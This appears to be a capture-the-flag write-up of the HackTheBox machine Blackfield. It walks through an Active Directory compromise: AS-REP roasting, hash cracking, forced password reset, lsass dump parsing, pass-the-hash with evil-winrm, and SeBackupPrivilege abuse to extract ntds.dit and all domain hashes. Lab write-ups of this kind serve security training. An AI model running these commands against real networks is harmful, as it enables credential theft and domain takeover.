Blackfield - HackTheBox
Nmap scan
We begin by doing a nmap scan on the target IP (10.10.10.192).
1 | **nmap -sCV -T4 --min-rate 10000 -v -oA nmap/tcp_default 10.10.10.192** |
1 | # Nmap 7.93 scan initiated Wed Nov 30 10:28:13 2022 as: nmap -sCV -T4 --min-rate 10000 -v -oA nmap/tcp_default 10.10.10.192 |
The above nmap scan shows us that we are dealing with a Windows Active Directory server. This can be concluded since LDAP is running. Also under service info there is a host “DC01” which means Domain Controller. The following information can be gathered trough the nmap scan:
- SMB is opened
- LDAP is running
- Domain = blackfield.local
- DNS is running
After adding blackfield.local to the host file we can do a dig to reveal DNS information.
Doing a dig for the domain
We can use dig to reveal DNS information about the domain
1 | **dig any blackfield.local @10.10.10.192** |
1 | <<>> DiG 9.18.8-1-Debian <<>> any blackfield.local @10.10.10.192 |
- We also add dc01.blackfield.local to the hostfile because this is likely the FQDN for the Domain Controller.
Finding usernames in profiles$ share
We will begin by taking a look at SMB running on port 445.
1 | **smbclient -L \\10.10.10.192** |
1 | Sharename Type Comment |
It is possible to list shares anonymously. This can mean that we can also interact with shares. Only for the share profiles$, we can anonymously list the contents:
1 | **smbclient \\\\10.10.10.192\\profiles$** |
There are a lot of profiles on the share. All directories. We can recursively download all directories using smbclient:
1 | smb: \> mask "" |
Next we can reveal the content of each directory using ls:
1 | ls -la * |
All directories are empty. But we do have a list of possible usernames for the DC. After doing some editing on the ls output, we have a list of 319 users.
1 | cat tempusers.txt |
1 |
|
ASREP Roasting userlist
AS-REP roasting is an attack against Kerberos for user that don't require preauthentication
We can use impacket to see if any users have set this vulnerable option on their account and possibly get a hash that we can crack. We also can find valid usersnames this way, because impacket tells us which usernames do not have the preauthentication option set.
1 | **impacket-GetNPUsers blackfield.local/ -usersfile tempusers.txt -request -format hashcat -outputfile hashes.txt** |
This saves the hashes it found to a file named hashes.txt in a format for hashcat:
We do find one account “support” that has doesn’t require preauthentication and gives us the hash! lets try to crack the hash to get a password. But first let’s see which users are also valid on the DC:
1 | impacket-GetNPUsers blackfield.local/ -usersfile tempusers.txt -request -format hashcat -outputfile hashes.txt | |
Because we grep “User” it only shows us the valid accounts in the output:
1 | [-] User audit2020 doesn't have UF_DONT_REQUIRE_PREAUTH set |
This gives us a users.txt list of:
1 | audit2020 |
Cracking the kerberos hash
We can use hashcat to crack the kerberos hash:
1 | hashcat -a0 hashes.txt /usr/share/wordlists/rockyou.txt |
The hash is cracked and the password for support is #00^BlackKnight
Verifying credentials for support
We can use crackmapexec to verify the credentials:
1 | crackmapexec smb 10.10.10.192 -u support -p '#00^BlackKnight' |
We see a green [+] which means we can authenticate to SMB using the specified credentials.
Using python-bloodhound to find misconfigurations
We will authenticate as support to LDAP using python-bloodhound to find misconfigurations on the domain:
1 | bloodhound-python -d blackfield.local -u support -p '#00^BlackKnight' -ns 10.10.10.192 -c All |
By clicking on the node info for compromised user “support” there is one “First Degree Object Control” found.
By clicking on it we can see the following in bloodhound:
User support is able to “ForceChangePassword” for user audit2020. Bloodhound says the following:
“_The user SUPPORT@BLACKFIELD.LOCAL has the capability to change the user AUDIT2020@BLACKFIELD.LOCAL‘s password without knowing that user’s current password._”
Changing password for user audit2020 using rpcclient
One way to exploit this vulnerability is using rpcclient to change user audit2020 it’s password. https://malicious.link/post/2017/reset-ad-user-password-with-linux/
1 | rpcclient -U support //10.10.10.192 |
After authenticating as user support, we can use “setuserinfo2” to change the password for audit202:
1 | rpcclient $> setuserinfo2 audit2020 23 Incendium123! |
Verifying changed password for user audit2020
After changing the password for user audit2020 we must verify it using crackmapexec:
1 | crackmapexec smb 10.10.10.192 -u audit2020 -p Incendium123! |
And indeed the password is changed. We can also list the SMB shares and the privileges that audit2020 has on the available shares:
1 | crackmapexec smb 10.10.10.192 -u audit2020 -p Incendium123! --shares |
- User audit2020 is also able to interact with the share “forensic”
Finding memory dumps in forensic share
Let’s use smbclient once again to authenticate to the share “forensic” as user “audit2020”
1 | smbclient \\\\10.10.10.192\\forensic -u audit2020 |
There are three folders, one folder contains memory dumps in zip files:
- One zip stands out. This is the lsass zip file. Local Security Authority Server Service is a process in Microsoft Windows operating systems that is responsible for enforcing the security policy on the system. It verifies users logging on to a Windows computer or server, handles password changes, and creates access tokens. It also writes to the Windows Security Log.
This dump can contain session hashes (NTLM) that we can use to authenticate to the DC.
We can use get to download the lsass.zip file to our localhost:
1 | smb: \memory_analysis\> get lsass.zip |
Dumping hashes using pypykatz
We first unzip the zip file and get a lsass.DMP file:
We can use pypykatz to find hashes in this memory DMP file:
1 | **pypykatz lsa minidump lsass.DMP | grep NT** |
This gives us a list of hashes that we can use to authenticate. Remember that we still have one other user in mind. This is the svc_backup account that showed up as valid. We can try to see if one of these session hashes is valid for the account using crackmapexec.
1 | crackmapexec winrm 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d |
- Notice that we used winrm instead of SMB. This is because bloodhound showed that user svc_backup is in the remote management group:
PE to Administrator
We first authenticate with evil-winrm to the server as svc_backup:
1 | evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d |
After authenticating, we will confirm our privileges:
1 | *Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami /priv |
- Bloodhound also told us that svc_backup is member of the “backup operators” group.
Exploiting the SeBackupPrivilege token
This privilege causes the system to grant all read access control to any file (only read). There are some github repos available that have scripts to exploit this privilege:
https://github.com/giuliano108/SeBackupPrivilege/tree/master/SeBackupPrivilegeCmdLets/bin/Debug
Using evil-winrm we will upload these two .dll files and import them:
1 | *Evil-WinRM* PS C:\Users\svc_backup\Documents> upload ./pe/SeBackupPrivilegeCmdLets.dll |
1 | *Evil-WinRM* PS C:\Users\svc_backup\Documents> import-module .\SeBackupPrivilegeCmdLets.dll |
- This gives us privileges to copy files all of the system. But for some reason it will not be able to get files from the administrator desktop.
Using diskshadow to get the ntds.dit file
We want to get the ntds.dit file to get all the hashes for the domain. This way we can authenticate as administrator. We will do this by making a script for diskshadow to create a backup of the C:/ drive to our Z:/ drive that we have full control of. After that we will download the ntds.dit file and use secretsdump to retrieve hashes.
We will first need a script:
1 | set context persistent nowriters |
This scripts mounts the C:/ drive to the Z:/ drive using VSS. We will need to use a tool to make this readable by DOS. using unix2dos:
1 | unix2dos script.txt |
Next upload the script:
1 | *Evil-WinRM* PS C:\Users\svc_backup\Documents> upload pe/script.txt |
And finally use diskshadow to execute the script:
1 | *Evil-WinRM* PS C:\Users\svc_backup\Documents> diskshadow /s script.txt |
It worked. Now we can change our directory to Z:/Windows/ntds and download the ntds.dit file to our localhost:
1 | *Evil-WinRM* PS C:\Users\svc_backup\Documents> cd Z:/Windows/ntds |
We will also need the system reg for secretsdump to retrieve the hashes:
1 | *Evil-WinRM* PS C:\Users\svc_backup\Documents> reg save hklm\system system.bk |
Using secretsdump to get all domain hashes
Now we can use secretsdump to get all of the domain hashes:
1 | impacket-secretsdump -system system.bk -ntds ntds.dit LOCAL > domain_hashes.txt |
There’re a lot of hashes, but the one that is interesting is of course Administrator:
1 | Administrator:500:aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee::: |
Using evil-winrm to authenticate as Administrator:
1 | evil-winrm -i 10.10.10.192 -u Administrator -H 184fb5e5178480be64824d4cd53b99ee |










